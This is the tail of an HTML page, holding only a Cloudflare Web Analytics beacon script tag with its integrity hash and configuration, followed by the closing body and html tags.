<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>